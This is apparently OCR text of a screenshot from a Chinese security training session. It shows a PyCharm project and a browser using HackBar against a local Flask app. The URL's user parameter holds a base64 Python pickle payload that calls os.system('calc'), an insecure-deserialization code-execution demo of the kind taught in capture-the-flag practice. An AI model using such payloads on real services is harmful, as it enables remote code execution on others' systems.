 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py 您正在共享屏幕
38:39
PyProject pop
正在讲话: 小迪安全;
test (1)
项目
pop.py test.py Server.py
PyProject
71
22
17
BUUCTF在线评测
crackme.pyc_免费高速下载|百度
下载内容
(88条消息) Python对象序列化与
127.0.0.1:5000/?user=gASVO
127.0.0.1:5000/?user=gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2N...
更新
1
20
Hello Guest
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?user=gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
Use POST method
MODIFY HEADER
书签
说点什么...
结构
2:1 (96 字符) CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:47
2023-07-28